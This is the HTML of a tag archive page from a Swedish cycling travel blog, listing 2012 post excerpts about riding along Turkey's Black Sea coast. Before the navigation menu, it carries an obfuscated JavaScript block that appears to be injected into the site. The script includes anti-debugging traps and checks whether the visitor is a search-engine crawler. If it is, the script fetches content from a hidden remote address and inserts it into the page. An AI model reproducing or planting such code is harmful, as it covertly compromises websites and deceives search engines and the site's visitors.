_0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-2567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2567"><a href="https://www.theescape.se/pages/maps/">MAPS</a></li>
<li id="menu-item-2564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2564"><a href="https://www.theescape.se/pages/sponsors/">PARTNERS</a></li>
</ul>		</nav><!-- #site-navigation -->

	</div><!-- .primary-navigation -->



			</div><!-- .header-main -->

		</header><!-- #masthead -->

		
		
			<div id="headimg" class="header-image">

			
				<img src="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg" srcset="https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23.jpg 2500w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-300x115.jpg 300w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1024x393.jpg 1024w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-768x295.jpg 768w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-1536x589.jpg 1536w, https://www.theescape.se/wp-content/uploads/cropped-hitchhiking-freaks-23-2048x786.jpg 2048w" width="2500" height="959" alt="THE ESCAPE">

			
			</div>

		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">

				<h1 class="archive-title">Tag: <span>Svarta Havet</span></h1>				
			</header><!-- .page-header -->

			<div id="post-wrapper" class="post-wrapper clearfix">

				
<article id="post-4387" class="post-4387 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-ahmet-gazi-kaya tag-cykla-i-turkiet tag-erik-ohlson tag-kurucasile tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/the-mayor-of-kurucasile/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/FEAT21.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.theescape.se/wp-content/uploads/FEAT21.jpg 1200w, https://www.theescape.se/wp-content/uploads/FEAT21-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/FEAT21-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/the-mayor-of-kurucasile/" rel="bookmark">THE MAYOR OF KURUCASILE</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/the-mayor-of-kurucasile/" title="13:39" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-25T13:39:01+02:00">2012/04/25</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Jag har sagt det förr men det tåls att sägas igen. Kontraster är fantastiskt! Jag vill berätta lite mer utförligt[&#8230;]</p>
			
			<a href="https://www.theescape.se/the-mayor-of-kurucasile/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4538" class="post-4538 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-fatsa tag-giresun tag-langdistanscykling tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/kara-deniz-sunset/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/IMG_6622.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" srcset="https://www.theescape.se/wp-content/uploads/IMG_6622.jpg 1200w, https://www.theescape.se/wp-content/uploads/IMG_6622-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/IMG_6622-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/kara-deniz-sunset/" rel="bookmark">KARA DENIZ SUNSET</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/kara-deniz-sunset/" title="19:33" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-21T19:33:07+02:00">2012/04/21</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Det är bara 80 kilometer mellan Fatsa och Giresun och därför var jag framme vid dagens etappmål redan strax efter[&#8230;]</p>
			
			<a href="https://www.theescape.se/kara-deniz-sunset/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4406" class="post-4406 post type-post status-publish format-standard hentry category-asia category-stockholm-singapore category-turkey tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-samsun tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/two-months/" rel="bookmark">TWO MONTHS</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/two-months/" title="09:34" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-19T09:34:15+02:00">2012/04/19</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Det är två månader sedan jag sladdade ut ur Stockholm genom dess södra förorter. Jag följde till stor del isiga[&#8230;]</p>
			
			<a href="https://www.theescape.se/two-months/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4267" class="post-4267 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-kurucasile tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/kurucasile/" rel="bookmark">
				<img width="1" height="1" src="https://www.theescape.se/wp-content/uploads/Svarta-Havet-Turkiet-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/kurucasile/" rel="bookmark">KURUCASILE</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/kurucasile/" title="12:16" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-13T12:16:30+02:00">2012/04/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>THE ESCAPE smyger vidare längs med Svarta Havets södra kust. Jag knappar på tangentbordet från byn Kurucasile och tänkte berätta[&#8230;]</p>
			
			<a href="https://www.theescape.se/kurucasile/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4303" class="post-4303 post type-post status-publish format-video hentry category-asia category-stockholm-singapore category-turkey tag-cykla-i-turkiet tag-erik-ohlson tag-kurucasile tag-svarta-havet tag-the-escape tag-turkiet tag-video post_format-post-format-video">

	
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/video-cycling-the-black-sea-coast/" rel="bookmark">VIDEO: CYCLING THE BLACK SEA COAST (ENG)</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/video-cycling-the-black-sea-coast/" title="12:15" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-13T12:15:21+02:00">2012/04/13</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Short video from beautiful cycling along the Black Sea coast in Turkey. /E</p>
			
			<a href="https://www.theescape.se/video-cycling-the-black-sea-coast/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4211" class="post-4211 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-akcakoca tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-cykla-vid-svarta-havet tag-erik-ohlson tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/akcakoca/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/Landsväg-Turkiet-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theescape.se/wp-content/uploads/Landsväg-Turkiet-2.jpg 1200w, https://www.theescape.se/wp-content/uploads/Landsväg-Turkiet-2-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/Landsväg-Turkiet-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/akcakoca/" rel="bookmark">AKCAKOCA</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/akcakoca/" title="11:10" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-10T11:10:34+02:00">2012/04/10</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>THE ESCAPE in Akcakoca. Sent igår kväll nådde jag den lilla byn vid Svarta Havet efter 80 slitiga kilometer från[&#8230;]</p>
			
			<a href="https://www.theescape.se/akcakoca/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4202" class="post-4202 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-cykla-i-turkiet tag-cykla-till-asien tag-cykla-till-singapore tag-erik-ohlson tag-kaynarca tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/positive-mental-attitude/" rel="bookmark">
				<img width="1" height="1" src="https://www.theescape.se/wp-content/uploads/Fullpackad-Surly.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" loading="lazy" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/positive-mental-attitude/" rel="bookmark">POSITIVE MENTAL ATTITUDE!</a></h2>
			<div class="entry-meta"><span class="meta-date"><a href="https://www.theescape.se/positive-mental-attitude/" title="19:41" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-08T19:41:12+02:00">2012/04/08</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://www.theescape.se/author/erik/" title="View all posts by Erik Ohlson" rel="author">Erik Ohlson</a></span></span><span class="meta-category"> <a href="https://www.theescape.se/category/asia/" rel="category tag">Asia</a>, <a href="https://www.theescape.se/category/trips/stockholm-singapore/" rel="category tag">Stockholm - Singapore</a>, <a href="https://www.theescape.se/category/asia/turkey/" rel="category tag">Turkey</a></span></div>
		</header><!-- .entry-header -->

		<div class="entry-content entry-excerpt clearfix">
			<p>Rapport från Kaynarca, Turkiet. Dagen inleddes trögt då sängen kändes mer lockande än sadeln. Efter en fattig hotellfrukost med torrt[&#8230;]</p>
			
			<a href="https://www.theescape.se/positive-mental-attitude/" class="more-link">Read more</a>

				</div><!-- .entry-content -->

	</div>

</article>

<article id="post-4126" class="post-4126 post type-post status-publish format-standard has-post-thumbnail hentry category-asia category-stockholm-singapore category-turkey tag-agva tag-erik-ohlson tag-hyrbil tag-istanbul tag-nicole-ahne tag-roadtrip tag-sile tag-svarta-havet tag-the-escape tag-turkiet tag-vagabond">

	
			<a class="post-thumbnail-small" href="https://www.theescape.se/black-sea-roadtrip/" rel="bookmark">
				<img width="320" height="240" src="https://www.theescape.se/wp-content/uploads/Sile-Svarta-Havet-2.jpg" class="attachment-poseidon-thumbnail-medium size-poseidon-thumbnail-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.theescape.se/wp-content/uploads/Sile-Svarta-Havet-2.jpg 1200w, https://www.theescape.se/wp-content/uploads/Sile-Svarta-Havet-2-300x225.jpg 300w, https://www.theescape.se/wp-content/uploads/Sile-Svarta-Havet-2-1024x768.jpg 1024w" sizes="(max-width: 320px) 100vw, 320px" />			</a>

			
	<div class="post-content">

		<header class="entry-header">

			<h2 class="entry-title"><a href="https://www.theescape.se/black-sea-roadtrip/" rel="bookmark">BLACK SEA ROADTRIP</a></h2>
